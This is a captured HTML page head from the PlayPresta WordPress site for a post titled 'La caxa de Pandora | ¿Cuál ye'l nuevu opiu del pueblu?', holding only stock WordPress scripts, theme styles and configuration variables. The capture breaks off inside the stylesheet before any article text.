

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playpresta.com/lacaxadepandora/la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu/
body_size: 31229
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>La caxa de Pandora | ¿Cuál ye&#8217;l nuevu opiu del pueblu? | PlayPresta</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://playpresta.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed" href="https://playpresta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed de los comentarios" href="https://playpresta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Comentario La caxa de Pandora | ¿Cuál ye&#8217;l nuevu opiu del pueblu? del feed" href="https://playpresta.com/lacaxadepandora/la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/playpresta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://playpresta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://playpresta.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://playpresta.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://playpresta.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://playpresta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playpresta.com/wp-json/wp/v2/posts/2776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playpresta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://playpresta.com/lacaxadepandora/la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu/" />
<link rel='shortlink' href='https://playpresta.com/?p=2776' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Flacaxadepandora%2Fla-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Flacaxadepandora%2Fla-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/playpresta.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/playpresta.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/playpresta.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d447bd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previu (tecla de flecha esquierda)";
var td_magnific_popup_translation_tNext="Viniente (tecla de flecha drecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El conten\u00edu de %url% nun pudo cargase";
var td_magnific_popup_translation_image_tError="La imaxe #%curr% nun foi quien a cargase.";
var tdBlockNonce="2bd4bf0d5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title 